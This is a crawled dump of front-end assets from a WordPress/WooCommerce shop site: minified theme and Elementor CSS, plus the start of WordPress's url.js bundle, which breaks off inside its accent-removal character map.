auto;width:100%;display:flex;justify-content:center;align-items:center;height:300px;position:relative;z-index:3}.c-ip-image-list-3__wrap:before{content:"";display:block;position:absolute;left:-1px;right:0;top:-1px;bottom:0;border:1px solid var(--border-color-dark);pointer-events:none;z-index:1}.c-ip-image-list-3__list--carousel .c-ip-image-list-3__wrap:before{top:0}.c-ip-image-list-3__title{min-width:0;display:inline-block;text-align:center;font-weight:700;font-size:16px;line-height:22px;letter-spacing:.0175em;text-transform:uppercase;color:var(--text-color);background-color:var(--background-color);padding:15px 46px;transition:background-color .3s linear,color .3s linear}.c-ip-image-list-3__image{-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.c-ip-image-list-3__image,.c-ip-image-list-3__svg{display:block;position:absolute;left:0;top:0;width:100%!important;height:100%!important;transition:var(--opacity-transform-transition)}.c-ip-image-list-3__svg{fill:currentColor}.c-ip-image-list-3__list.owl-carousel .c-ip-image-list-3__item{width:100%!important}.c-ip-image-list-3__item-image-wrap{display:block;position:absolute;left:0;top:0;width:100%!important;height:100%!important;overflow:hidden}@media (min-width:1190px){.c-ip-image-list-3__item:hover .c-ip-image-list-3__title{color:var(--accent-color)!important}.c-ip-image-list-3__item--hover-brightening:hover .c-ip-image-list-3__image,.c-ip-image-list-3__item--hover-brightening:hover .c-ip-image-list-3__svg{opacity:.08}.c-ip-image-list-3__item--hover-brightening:hover .c-ip-image-list-3__title{background-color:transparent!important}.c-ip-image-list-3__item--hover-zoom:hover .c-ip-image-list-3__image,.c-ip-image-list-3__item--hover-zoom:hover .c-ip-image-list-3__svg{transform:scale(1.03)}}@media (max-width:1190px){.c-ip-image-list-3__list .owl-nav{display:none}}@media (max-width:767px){.c-ip-image-list-3__list--combined{display:flex;flex-wrap:nowrap;overflow:hidden}.c-ip-image-list-3__item{width:100%}}.c-ip-instagram{width:100%;max-width:1700px;margin-left:auto;margin-right:auto}.c-ip-instagram__wrap{position:relative;display:flex;justify-content:center}.c-ip-instagram__item{flex:0 0 auto;width:16.66667%}.c-ip-instagram__item,.c-ip-instagram__item_wrap{display:block;position:relative}.c-ip-instagram__item img{display:block;width:100%;height:100%!important;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;transition:opacity .2s ease-out;aspect-ratio:1/1}.c-ip-instagram__info{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);background-color:var(--background-color-tr-80);display:flex;flex-direction:column;align-items:center;text-align:center;transform-origin:center;transition:var(--hover-transition);-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);min-width:200px;height:200px;max-height:100%}.c-ip-instagram__title-wrap{flex:1 1 auto;display:flex;flex-direction:column;justify-content:center;align-items:center;padding-left:20px;padding-right:20px}.c-ip-instagram__button{padding:17px 20px 18px;font-weight:600;font-size:12px;line-height:16px;letter-spacing:.07em;text-transform:uppercase;text-align:center;color:var(--white-color);background-color:var(--text-color);transition:var(--hover-transition);align-self:stretch}.c-ip-instagram__logo{display:block;width:24px;height:24px;font-size:24px;line-height:1}.c-ip-instagram__title{max-width:100%;min-width:0;font-weight:800;font-size:14px;line-height:19px;letter-spacing:.035em;text-transform:uppercase;text-align:center;margin-top:10px}@media (min-width:1190px){.c-ip-instagram__info:hover .c-ip-instagram__button{background-color:var(--accent-color)}}@media (max-width:1210px){.c-ip-instagram__item--right-3{display:none}.c-ip-instagram__item{width:20%}}@media (max-width:1005px){.c-ip-instagram__item--left-3{display:none}.c-ip-instagram__item{width:25%}}@media (max-width:800px){.c-ip-instagram__item--left-2{display:none}.c-ip-instagram__item{width:33.33333%}}@media (max-width:600px){.c-ip-instagram__wrap{flex-wrap:wrap}.c-ip-instagram__item--left-2{display:block}.c-ip-instagram__item{width:50%}}@media (min-width:1190px){.c-ip-mega-menu{margin:-10px 0}.c-ip-mega-menu__title{font-weight:700;font-size:17px;line-height:23px;letter-spacing:.01em;text-transform:uppercase;padding:7px 0}.c-ip-mega-menu__title-link{display:block}.c-ip-mega-menu__list{padding:0;margin:0;list-style:none;font-weight:400;font-size:13px;line-height:21px;letter-spacing:.0225em;position:relative}.c-ip-mega-menu__item-link{display:block;padding:7px 0}}@media (max-width:1189px){.c-ip-mega-menu{color:var(--header-color-mobile)}.c-ip-mega-menu__list{margin:0;padding:0;list-style:none}.c-ip-mega-menu__item,.c-ip-mega-menu__title{position:relative;font-weight:700;font-size:17px;line-height:23px;text-transform:uppercase;padding:var(--device-padding)}.c-ip-mega-menu__item:not(:last-child):after{content:"";display:block;position:absolute;left:0;right:0;bottom:0;width:100%;border-bottom:1px solid;opacity:.1}.c-ip-mega-menu__title{font-size:22px;letter-spacing:-.015em}}.c-ip-news-carousel__list{display:flex;position:relative}.c-ip-news-carousel__list .owl-stage-outer{margin-top:-1px;margin-left:-1px;padding-top:1px;padding-left:1px}.c-ip-news-carousel__list:not(.owl-carousel){overflow:hidden;padding-left:1px;padding-top:1px}.c-ip-news-carousel__list.owl-carousel .c-post-list{margin:0!important;width:100%!important}.c-ip-news-carousel__list.owl-dotted{margin-bottom:50px}.c-ip-news-carousel__wrap{margin-right:-1px}.c-ip-news-carousel__list .c-post-list{border-bottom:0}.c-ip-news-carousel__list .c-post-list:after{content:"";display:block;position:absolute;left:-1px;right:0;top:-1px;bottom:0;border:1px solid var(--border-color-light);z-index:10;pointer-events:none}@media (min-width:1190px){.c-ip-news-carousel--boxed .owl-next{right:-17.5px!important}.c-ip-news-carousel--boxed .owl-prev{left:-17.5px!important}.c-ip-news-carousel--boxed.c-ip-news-carousel--grid .c-play{--size:38}.c-ip-news-carousel__list--grid .c-post-list{width:33.33333%}.c-ip-news-carousel__list--grid.c-ip-news-carousel__list--2 .c-post-list{width:50%}.c-ip-news-carousel__wrap--grid.c-ip-news-carousel__wrap--2{width:66.66667%;margin-left:auto;margin-right:auto}.c-ip-news-carousel__list--grid.c-ip-news-carousel__list--1 .c-post-list{width:100%}.c-ip-news-carousel__wrap--grid.c-ip-news-carousel__wrap--1{width:33.33333%;margin-left:auto;margin-right:auto}.c-ip-news-carousel__list--list .c-post-list{width:50%}.c-ip-news-carousel__list--list.c-ip-news-carousel__list--1 .c-post-list{width:100%}.c-ip-news-carousel__wrap--list.c-ip-news-carousel__wrap--1{width:50%;margin-left:auto;margin-right:auto}}@media (max-width:1189px){.c-ip-news-carousel__list--list:not(.owl-carousel){padding-left:0}.c-ip-news-carousel__list--list .c-post-list{width:100%}.c-ip-news-carousel__list .owl-nav{display:none}@media (min-width:768px){.c-ip-news-carousel__list--grid .c-post-list{width:50%}.c-ip-news-carousel__list--grid.c-ip-news-carousel__list--1 .c-post-list{width:100%}.c-ip-news-carousel__wrap--grid.c-ip-news-carousel__wrap--1{width:50%;margin-left:auto;margin-right:auto}}@media (max-width:767px){.c-ip-news-carousel__list--grid:not(.owl-carousel){padding-left:0}}}.c-ip-portfolio{margin-top:0;margin-bottom:0;color:var(--text-color)}.c-ip-product-tabs__wrap{margin:0 0 25px;text-align:center;position:relative;line-height:0;padding-left:50px;padding-right:50px}.c-ip-product-tabs__menu{display:inline-flex!important;position:relative;margin:0;padding:0;list-style:none}.c-ip-product-tabs__menu:not(.owl-carousel){overflow:hidden}.c-ip-product-tabs__menu-item{z-index:1;position:relative;flex:0 0 auto;font-weight:700;font-size:14px;line-height:21px;letter-spacing:.035em;text-transform:uppercase;margin:0;padding-top:0;padding-bottom:5px;border-bottom:.1154em solid transparent;color:var(--text-color-light)}.c-ip-product-tabs__menu:not(.owl-carousel) .c-ip-product-tabs__menu-item:not(:last-child){margin-right:40px}.c-ip-product-tabs__menu-item.active{color:var(--text-color);border-bottom-color:var(--text-color)}.c-ip-product-tabs__menu .owl-item:last-child{margin-right:-1px!important}.c-ip-product-tabs__item{color:var(--text-color);opacity:0;transition:opacity .3s linear}.c-ip-product-tabs__item.active{opacity:1}.c-ip-product-tabs__item:not(.visible){display:none}.c-ip-product-tabs__list--grid{justify-content:center}.c-ip-product-tabs__button-wrap{text-align:center;margin-top:57px}.c-ip-product-tabs__button{display:inline-block;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);max-width:80%;text-align:center;background-color:#fff;min-width:165px}.c-ip-product-tabs__button:active{transform:translate(-50%,calc(-50% + 2px))}.c-ip-product-tabs .h-carousel--small.h-carousel .owl-next,.c-ip-product-tabs .h-carousel--small.h-carousel .owl-prev{margin-top:-12px!important}@media (min-width:1190px){.c-ip-product-tabs__menu-item:hover{color:var(--text-color)}}@media (max-width:1189px){.c-ip-product-tabs__menu-item{font-size:13px;letter-spacing:.04em}}@media (max-width:767px){.c-ip-product-tabs__wrap{padding-left:20px;padding-right:20px;margin-bottom:30px}.c-ip-product-tabs__menu-item{font-size:12px;line-height:17px;letter-spacing:.09em}.c-ip-product-tabs__menu:not(.owl-carousel) .c-ip-product-tabs__menu-item:not(:last-child){margin-right:30px}.c-product-grid__item--2-per-row-mobile .c-ip-product-tabs__button{min-width:unset;padding-left:20px;padding-right:20px;max-width:90%}}.c-ip-reviews{--item-width:770px}.c-ip-reviews__list:not(.owl-carousel){display:flex;justify-content:center}.c-ip-reviews__list:not(.owl-carousel) .c-ip-reviews__item:not(:first-child){display:none}.c-ip-reviews__list--dots.owl-carousel{margin-bottom:50px}.c-ip-reviews__item{display:flex;align-items:center;width:var(--item-width)}.c-ip-reviews__wrap{flex:1 1 auto;width:100%;position:relative;transition:opacity .5s linear,color .5s linear,border-color .5s linear,background-color .5s linear}.owl-item:not(.active.center) .c-ip-reviews__wrap{opacity:.3;border-color:transparent;background-color:transparent}.c-ip-reviews--layout-1 .owl-item:not(.active.center) .c-ip-reviews__wrap{opacity:0}.c-ip-reviews__wrap--layout-1{background-color:var(--background-color);border:1px solid transparent;padding:55px 105px;display:flex;text-align:center}.c-ip-reviews__wrap--layout-2{border:1px solid var(--border-color-dark);padding:70px 90px;display:flex;-moz-column-gap:40px;column-gap:40px;text-align:start}.c-ip-reviews__thumb{flex:0 0 auto;display:block;width:110px;height:110px;position:relative;border-radius:50%;overflow:hidden}.c-ip-reviews__image,.c-ip-reviews__svg{display:block;position:absolute;left:0;top:0;width:100%!important;height:100%!important;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;z-index:1}.c-ip-reviews__text{font-weight:400;font-size:14px;line-height:1.78571;letter-spacing:.0135em;color:var(--text-color-body)}.c-ip-reviews__name{font-weight:800;font-size:14px;line-height:1.5;letter-spacing:.035em;text-transform:uppercase;color:var(--text-color);margin-top:20px}.c-ip-reviews__content{flex:1 1 auto}.c-ip-reviews__list--layout-2 .c-ip-reviews__content{display:flex;flex-direction:column;justify-content:center;min-height:110px}.c-ip-reviews__list--layout-1 .c-ip-reviews__thumb+.c-ip-reviews__content{margin-top:40px}.c-ip-reviews__wrap--layout-1 .c-ip-reviews__thumb{position:absolute;left:50%;top:0;transform:translate(-50%,-30px);border:1px solid var(--border-color-dark)}@media (min-width:1190px){.c-ip-reviews__item--layout-1{padding-top:30px}.c-ip-reviews__list--layout-2 .owl-prev{left:calc(50% - var(--item-width)/2 - 17px)}.c-ip-reviews__list--layout-2 .owl-next{right:calc(50% - var(--item-width)/2 - 17px)}.c-ip-reviews__list--layout-1 .owl-prev{left:calc(50% - var(--item-width)/2 - 17px)}.c-ip-reviews__list--layout-1 .owl-next{right:calc(50% - var(--item-width)/2 - 17px)}}@media (max-width:1189px){.c-ip-reviews .owl-nav{display:none}.c-ip-reviews__thumb{width:90px;height:90px}.c-ip-reviews__item--layout-1{padding-top:25px}.c-ip-reviews__wrap--layout-1 .c-ip-reviews__thumb{transform:translate(-50%,-25px)}.c-ip-reviews__name{font-size:12px}.c-ip-reviews__list--layout-1 .c-ip-reviews__thumb+.c-ip-reviews__content{margin-top:30px}.c-ip-reviews__wrap--layout-1{padding:45px 20px}.c-ip-reviews__wrap--layout-2{padding:30px 40px;-moz-column-gap:25px;column-gap:25px}}@media (max-width:1189px) and (min-width:768px){.c-ip-reviews{--item-width:500px}}@media (max-width:767px){.c-ip-reviews{max-width:500px;margin-left:auto;margin-right:auto}.c-ip-reviews__item{width:100%}.c-ip-reviews__list-wrap--layout-2{margin-left:-1px;margin-right:-1px}}.c-ip-running-line{--gap:15px;--inner-gap:15px;position:relative;display:flex;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.c-ip-running-line__content{flex:0 0 auto;display:flex;justify-content:flex-start;-moz-column-gap:var(--gap);column-gap:var(--gap);padding:0;margin:0;opacity:1}.h-ltr .c-ip-running-line__content{margin-right:var(--gap);-webkit-animation:c-ip-running-line-scroll 10s linear infinite;animation:c-ip-running-line-scroll 10s linear infinite}.c-ip-running-line:not(.c-ip-running-line--active) .c-ip-running-line__content{-webkit-animation-play-state:paused!important;animation-play-state:paused!important;opacity:0}.c-ip-running-line:hover .c-ip-running-line__content{-webkit-animation-play-state:paused;animation-play-state:paused}.c-ip-running-line__item,.c-ip-running-line__item>a{flex:0 0 auto;display:flex;align-items:center;-moz-column-gap:var(--inner-gap);column-gap:var(--inner-gap);line-height:1}.c-ip-running-line__item svg{width:1em;height:1em}.c-ip-running-line__item *{flex:0 0 auto}.c-ip-running-line__title{line-height:normal}@-webkit-keyframes c-ip-running-line-scroll{0%{transform:translateX(0)}to{transform:translateX(calc(-100% - var(--gap)))}}@keyframes c-ip-running-line-scroll{0%{transform:translateX(0)}to{transform:translateX(calc(-100% - var(--gap)))}}@-webkit-keyframes c-ip-running-line-scroll--rtl{0%{transform:translateX(0)}to{transform:translateX(calc(100% + var(--gap)))}}@keyframes c-ip-running-line-scroll--rtl{0%{transform:translateX(0)}to{transform:translateX(calc(100% + var(--gap)))}}.c-ip-slider{width:100%;color:var(--text-color)}.c-ip-slider__list:not(.owl-carousel) .c-ip-slider__item:not(:first-child){display:none}.c-ip-slider__image-wrap{padding-bottom:60%}.c-ip-slider__circle{width:14px;height:14px;stroke:currentColor;display:block;pointer-events:none}.c-ip-slider__dot{display:block;position:absolute;left:0;top:0;width:100%;height:100%;cursor:pointer}.c-ip-slider__button{margin-top:30px;align-self:flex-start}.c-ip-slider__image-wrap{flex:0 0 auto;width:100%;position:relative}.c-ip-slider__image-wrap--left{order:2}.c-ip-slider__image{display:block;position:absolute;left:0;top:0;width:100%!important;height:100%!important;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.c-ip-slider__subtitle-inner,.c-ip-slider__title-inner{display:block}.c-ip-slider__subtitle{font-weight:400;font-size:13px;line-height:1.61538;letter-spacing:.0225em;margin-top:25px}.c-ip-slider__link{display:block;position:absolute;left:0;right:0;top:0;bottom:0;z-index:2}@media (min-width:1190px){.c-ip-slider__item{width:100%;position:relative;display:flex;padding:0}.c-ip-slider__image-wrap{width:66.66667%!important}.c-ip-slider__wrap{flex:0 0 auto;width:33.33333%;display:flex;flex-direction:column;justify-content:center;padding:90px 70px}.c-ip-slider__title{font-weight:500;font-size:65px;line-height:1.04615;letter-spacing:-.045em}.h-ltr .c-ip-slider--left .h-carousel .owl-dots{left:70px;bottom:50px}.h-ltr .c-ip-slider--right .h-carousel .owl-dots{left:calc(66.66667% + 70px);bottom:50px}}@media (min-width:768px){.c-ip-slider__image--mobile{display:none!important}}@media (max-width:1189px) and (min-width:768px){.c-ip-slider__item{width:100%}.c-ip-slider__wrap{padding:30px;max-width:100%;min-width:0}.c-ip-slider__list--dotted{margin-bottom:60px}.c-ip-slider__title{font-weight:500;font-size:52px;line-height:1.03846;letter-spacing:-.035em}.c-ip-slider__subtitle{max-width:700px}.h-ltr .c-ip-slider .h-carousel .owl-dots{left:30px;bottom:-20px}}@media (max-width:767px){.c-ip-slider__subtitle{margin-top:20px}.c-ip-slider__image--desktop{display:none!important}.c-ip-slider__item{width:100%}.c-ip-slider__wrap{padding:20px;max-width:100%;min-width:0}.c-ip-slider__list--dotted{margin-bottom:55px}.c-ip-slider__title{font-weight:500;font-size:52px;line-height:1.03846;letter-spacing:-.035em}.h-ltr .c-ip-slider .h-carousel .owl-dots{left:20px;bottom:-24px}}.c-ip-social,.c-ip-social__icon{display:inline-flex;align-items:center;line-height:1}.c-ip-social__icon{justify-content:center}.c-ip-social__icon:before{line-height:inherit!important}.h-ltr .c-ip-social__icon--telegram{padding-right:2px;padding-left:2px}.c-ip-social__link--circle,.c-ip-social__link--square{position:relative;text-align:center}.c-ip-social__link--circle:before,.c-ip-social__link--square:before{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);width:55px;height:55px;border:1px solid var(--border-color-dark)}.c-ip-social__link--circle:before{border-radius:50%}.c-ip-social__link--circle .c-ip-social__icon,.c-ip-social__link--square .c-ip-social__icon{width:1em}.c-ip-tabs__wrap{margin:45px 50px;text-align:center}.c-ip-tabs__menu{display:inline-flex!important;position:relative;margin:0;padding:0;list-style:none}.c-ip-tabs__menu:not(.owl-carousel){overflow:hidden}.c-ip-tabs__menu-item{z-index:1;position:relative;flex:0 0 auto;font-weight:400;font-size:13px;line-height:19px;letter-spacing:.1em;text-transform:uppercase;margin:0;padding-bottom:18px;border-bottom:1px solid transparent;color:var(--accent-color)}.c-ip-tabs__menu:not(.owl-carousel) .c-ip-tabs__menu-item:not(:last-child){margin-right:63px}.c-ip-tabs__menu-item.active{color:var(--text-color);border-bottom-color:var(--text-color)}.c-ip-tabs__menu .owl-item:last-child{margin-right:-1px!important}.c-ip-tabs__item{opacity:0;transition:opacity .3s linear}.c-ip-tabs__item.active{opacity:1}.c-ip-tabs__item:not(.visible){display:none}@media (max-width:1189px){.c-ip-tabs__content .elementor-container{padding-left:0!important;padding-right:0!important}}@media (max-width:768px){.c-ip-tabs__wrap{margin-left:15px;margin-right:15px}.c-ip-tabs__menu:not(.owl-carousel) .c-ip-tabs__menu-item:not(:last-child){margin-right:40px}}.c-ip-video{line-height:1}.c-ip-video a:focus{outline:none}.c-ip-video__play{position:relative;display:inline-flex;left:0!important;top:0!important;margin-left:0!important;margin-top:0!important}.c-ip-video__play:hover{transform:scale(1.1)}:root{--text-color:#070707; --text-color-body:#454545; --text-color-light:#838383; --text-color-med-light:#9C9C9C; --text-color-tr:rgba(7,7,7,0.15); --text-color-tr-50:rgba(7,7,7,0.25); --border-color-light:#E3E3E3; --border-color-dark:#070707; --button-color:#070707; --button-color-hover:#ffffff; --background-color:#FFFFFF; --background-color-tr-80:rgba(255,255,255,0.8); --background-color-dark:#F7F7F7; --accent-color:#c6c6c6; --accent-color-dark:#B2B2B2; --white-color:#FFFFFF; --red-color:#DA432E; --smart-color:#070707; --star-rating-color:#070707; --font-text:"Manrope",sans-serif; --font-icons:"theme-icons"; --text-transform:capitalize; --logo-size:250px; --logo-size-sticky:160px; --logo-size-mobile:200px; --shadow-color-desktop:rgba(255,255,255,0.95); --search-color-desktop:#070707; --custom-transform-transition:visibility 0.3s cubic-bezier(0.86,0,0.07,1),opacity 0.3s cubic-bezier(0.86,0,0.07,1),transform 0.3s cubic-bezier(0.86,0,0.07,1),box-shadow 0.3s cubic-bezier(0.86,0,0.07,1); --opacity-transition:opacity 0.3s linear,visibility 0.3s linear; --opacity-transform-transition:opacity 0.3s linear,visibility 0.3s linear,transform 0.3s ease-out,box-shadow 0.3s ease-out; --hover-transition:opacity 0.15s linear,visibility 0.15s linear,color 0.15s linear,border-color 0.15s linear,background-color 0.15s linear,box-shadow 0.15s linear; --star-rating-image:url("[data-uri]"); --select-image:url("[data-uri]"); --select-ordering-image:url("[data-uri]"); --reset-image:url("[data-uri]"); --li-image:url("[data-uri]"); --image-grid-prop:100%; --image-product-prop:90%; --image-product-prop-qv-mobile:90%; --image-product-aspect-ratio:100 / 90; --icon-zoom:"\f13b" ; --icon-user:"\f14f" ; --icon-close-small:"\f115" ; --icon-check:"\f113" ; --icon-select:"\f11b" ; --icon-select-bold:"\f11a" ; --icon-romb:"\f143" ; --icon-calendar:"\f10e" ; --icon-li:"\f119" ; --icon-submenu:"\f135" ; --icon-eye-back:"\f11d" ; --icon-heart-back:"\f124" ; --icon-bag-added:"\f108" ; --icon-bag-back:"\f109" ; --icon-logout:"\f12d" ; --image-background-color:#F4F4F4; --fullwidth-limit:100%; --container-default-padding-block-start:0px; --container-default-padding-block-end:0px; --container-default-padding-inline-start:0px; --container-default-padding-inline-end:0px;}.woobt-wrap:before{content:"Frequently Bought Together";}.c-page-header{--title-font-size-desktop:24px; --title-font-size-mobile:20px; --cat-hover-color:var(--border-color-dark); --sub-cat-item-font-size:12px; --sub-cat-item-width:170px;}@media (min-width:1190px){.c-page-header__sub-cat--boxed{max-width:calc(var(--sub-cat-item-width) * 5 + 1px);}}@media (max-width:1189px){.c-page-header{--sub-cat-item-width:140px;}}@media (max-width:767px){.c-page-header{--sub-cat-item-width:120px;}}@media (min-width:1190px) and (max-width:1360px){.c-page-header__sub-cat--fullwidth{max-width:calc(var(--sub-cat-item-width) * 5 + 1px);}}@media (min-width:1361px) and (max-width:1530px){.c-page-header__sub-cat--fullwidth{max-width:calc(var(--sub-cat-item-width) * 6 + 1px);}}@media (min-width:1531px) and (max-width:1700px){.c-page-header__sub-cat--fullwidth{max-width:calc(var(--sub-cat-item-width) * 7 + 1px);}}@media (min-width:1701px) and (max-width:1870px){.c-page-header__sub-cat--fullwidth{max-width:calc(var(--sub-cat-item-width) * 8 + 1px);}}@media (min-width:1920px){.c-page-header__sub-cat--fullwidth{max-width:calc(var(--sub-cat-item-width) * 9 + 1px);}}.owl-nav{--disable-color:var(--border-color-light);}.c-badge{--badge-bgcolor-featured:#000000; --badge-bgcolor-new:#000000; --badge-bgcolor-sale:#dd3333; --badge-bgcolor-outofstock:#070707;}.c-to-top-button{--to-top-button-color:#000000;}.c-top-menu__list{--top-menu-submenu-color:#000000; --top-menu-submenu-bg-color:#FFFFFF; --top_menu_submenu_accent_color:#ffffff; --top-menu-font-size:12px; --top-menu-item-space:17px;}.c-product-grid__item{--font-size:14px; --price-font-size:12px; --font-size-mobile-1-rows:14px; --font-size-mobile-2-rows:13px; --text-alignment:center; --flex-justify:center; --flex-justify-space:space-between; --color-variations-size:18px;}.product{--font-size-desktop:30px; --font-size-desktop-qv:23px; --font-size-mobile:25px; --font-size-mobile-qv:21px;}.l-header{--top-color:#0a0a0a; --top-background-color:#ffffff; --top-hover-color:#858585; --top-accent-color:#ffffff; --top-first-line-color:#dddddd; --top-second-line-color:#ffffff; --header-color-mobile:#0a0a0a; --header-color-bg-mobile:#ffffff; --header-color-accent-mobile:#ffffff; --transparent-header-color:#FFFFFF; --transparent-header-color-inverse:#070707; --transparent-header-accent:#070707; --header-height-mobile:65px; --sticky-header-height-mobile:60px;}.woocommerce-store-notice{--store-notice-color:#FFFFFF; --store-notice-background-color:#CF3540;}.c-product-features{--feature-icon-color:#c6c6c6; --feature-text-color:#070707; --feature-description-color:#454545; --feature-background-color:#F9F9F9; --feature-border:none;}.c-product__custom-html{--custom-text-color:inherit; --custom-background-color:inherit; --custom-border:none; --custom-columns:1;}.c-post-list{--background:var(--white-color);}.c-product__slider-item--video .mejs-mediaelement .wp-video-shortcode,.c-product__slider-item--video .c-inline-video{object-fit:contain;}

--- FILE ---
content_type: text/css
request_url: https://woodntassel.com/wp-content/uploads/elementor/css/post-70722.css?ver=1766006144
body_size: 1105
content:
.elementor-70722 .elementor-element.elementor-element-ef876b4{--display:flex;--min-height:45px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--background-transition:0.3s;}.elementor-70722 .elementor-element.elementor-element-ef876b4:not(.elementor-motion-effects-element-type-background), .elementor-70722 .elementor-element.elementor-element-ef876b4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#704F3B;}.elementor-70722 .elementor-element.elementor-element-ef876b4:hover{background-color:#C9B5A8;}.elementor-70722 .elementor-element.elementor-element-ef876b4, .elementor-70722 .elementor-element.elementor-element-ef876b4::before{--border-transition:0.3s;}.elementor-70722 .elementor-element.elementor-element-ef876b4.e-con{--align-self:center;}.elementor-70722 .elementor-element.elementor-element-c75add8 .elementor-heading-title{color:#FFFFFF;font-weight:800;letter-spacing:0.8px;}@media(max-width:767px){.elementor-70722 .elementor-element.elementor-element-c75add8{text-align:center;}}

--- FILE ---
content_type: application/javascript
request_url: https://woodntassel.com/wp-includes/js/dist/url.js?ver=2eb43eef60790a73edaf
body_size: 34569
content:
/******/ (function() { // webpackBootstrap
/******/ 	var __webpack_modules__ = ({

/***/ 4793:
/***/ (function(module) {

var characterMap = {
	"À": "A",
	"Á": "A",
	"Â": "A",
	"Ã": "A",
	"Ä": "A",
	"Å": "A",
	"Ấ": "A",
	"Ắ": "A",
	"Ẳ": "A",
	"Ẵ": "A",
	"Ặ": "A",
	"Æ": "AE",
	"Ầ": "A",
	"Ằ": "A",
	"Ȃ": "A",
	"Ả": "A",
	"Ạ": "A",
	"Ẩ": "A",
	"Ẫ": "A",
	"Ậ": "A",
	"Ç": "C",
	"Ḉ": "C",
	"È": "E",
	"É": "E",
	"Ê": "E",
	"Ë": "E",
	"Ế": "E",
	"Ḗ": "E",
	"Ề": "E",
	"Ḕ": "E",
	"Ḝ": "E",
	"Ȇ": "E",
	"Ẻ": "E",
	"Ẽ": "E",
	"Ẹ": "E",
	"Ể": "E",
	"Ễ": "E",
	"Ệ": "E",
	"Ì": "I",
	"Í": "I",
	"Î": "I",
	"Ï": "I",
	"Ḯ": "I",
	"Ȋ": "I",
	"Ỉ": "I",
	"Ị": "I",
	"Ð": "D",
	"Ñ": "N",
	"Ò": "O",
	"Ó": "O",
	"Ô": "O",
	"Õ": "O",
	"Ö": "O",
	"Ø": "O",
	"Ố": "O",
	"Ṍ": "O",
	"Ṓ": "O",
	"Ȏ": "O",
	"Ỏ": "O",
	"Ọ": "O",
	"Ổ": "O",
	"Ỗ": "O",
	"Ộ": "O",
	"Ờ": "O",
	"Ở": "O",
	"Ỡ": "O",
	"Ớ": "O",
	"Ợ": "O",
	"Ù": "U",
	"Ú": "U",
	"Û": "U",
	"Ü": "U",
	"Ủ": "U",
	"Ụ": "U",
	"Ử": "U",
	"Ữ": "U",
	"Ự": "U",
	"Ý": "Y",
	"à": "a",
	"á": "a",
	"â": "a",
	"ã": "a",
	"ä": "a",
	"å": "a",
	"ấ": "a",
	"ắ": "a",
	"ẳ": "a",
	"ẵ": "a",
	"ặ": "a",
	"æ": "ae",
	"ầ": "a",
	"ằ": "a",
	"ȃ": "a",
	"ả": "a",
	"ạ": "a",
	"ẩ": "a",
	"ẫ": "a",
	"ậ": "a",
	"ç": "c",
	"ḉ": "c",
	"è": "e",
	"é": "e",
	"ê": "e",
	"ë": "e",
	"ế": "e",
	"ḗ": "e",
	"ề": "e",
	"ḕ": "e",
	"ḝ": "e",
	"ȇ": "e",
	"ẻ": "e",
	"ẽ": "e",
	"ẹ": "e",
	"ể": "e",
	"ễ": "e",
	"ệ": "e",
	"ì": "i",
	"í": "i",
	"î": "i",
	"ï": "i",
	"ḯ": "i",
	"ȋ": "i",
	"ỉ": "i",
	"ị": "i",
	"ð": "d",
	"ñ": "n",
	"ò": "o",
	"ó": "o",
	"ô": "o",
	"õ": "o",
	"ö": "o",
	"ø": "o",
	"ố": "o",
	"ṍ": "o",
	"ṓ": "o",
	"ȏ": "o",
	"ỏ": "o",
	"ọ": "o",
	"ổ": "o",
	"ỗ": "o",
	"ộ": "o",
	"ờ": "o",
	"ở": "o",
	"ỡ": "o",
	"ớ": "o",
	"ợ": "o",
	"ù": "u",
	"ú": "u",
	"û": "u",
	"ü": "u",
	"ủ": "u",
	"ụ": "u",
	"ử": "u",
	"ữ": "u",
	"ự": "u",
	"ý": "y",
	"ÿ": "y",
	"Ā": "A",
	"ā": "a",
	"Ă": "A",
	"ă": "a",
	"Ą": "A",
	"ą": "a",
	"Ć": "C",
	"ć": "c",
	"Ĉ": "C",
	"ĉ": "c",
	"Ċ": "C",
	"ċ": "c",
	"Č": "C",
	"č": "c",
	"C̆": "C",
	"c̆": "c",
	"Ď": "D",
	"ď": "d",
	"Đ": "D",
	"đ": "d",
	"Ē": "E",
	"ē": "e",
	"Ĕ": "E",
	"ĕ": "e",
	"Ė": "E",
	"ė": "e",
	"Ę": "E",
	"ę": "e",
	"Ě": "E",
	"ě": "e",
	"Ĝ": "G",
	"Ǵ": "G",
	"ĝ": "g",
	"ǵ": "g",
	"Ğ": "G",
	"ğ": "g",
	"Ġ": "G",
	"ġ": "g",
	"Ģ": "G",
	"ģ": "g",
	"Ĥ": "H",
	"ĥ": "h",
	"Ħ": "H",
	"ħ": "h",
	"Ḫ": "H",
	"ḫ": "h",
	"Ĩ": "I",
	"ĩ": "i",
	"Ī": "I",
	"ī": "i",
	"Ĭ": "I",
	"ĭ": "i",
	"Į": "I",
	"į": "i",
	"İ": "I",
	"ı": "i",
	"Ĳ": "IJ",
	"ĳ": "ij",
	"Ĵ": "J",
	"ĵ": "j",
	"Ķ": "K",
	"ķ": "k",
	"Ḱ": "K",
	"ḱ": "k",
	"K̆": "K",
	"k̆": "k",
	"Ĺ": "L",
	"ĺ": "l",
	"Ļ": "L",
	"ļ": "l",
	"Ľ": "L",
	"ľ": "l",
	"Ŀ": "L",
	"ŀ": "l",
	"Ł": "l",
	"ł": "l",
	"Ḿ": "M",
	"ḿ": "m",
	"M̆": "M",
	"m̆": "m",
	"Ń": "N",
	"ń": "n",
	"Ņ": "N",
	"ņ": "n",
	"Ň": "N",
	"ň": "n",
	"ŉ": "n",
	"N̆": "N",
	"n̆": "n",
	"Ō": "O",
	"ō": "o",
	"Ŏ": "O",
	"ŏ": "o",
	"Ő": "O",
	"ő": "o",
	"Œ": "OE",
	"œ": "oe",
	"P̆": "P",
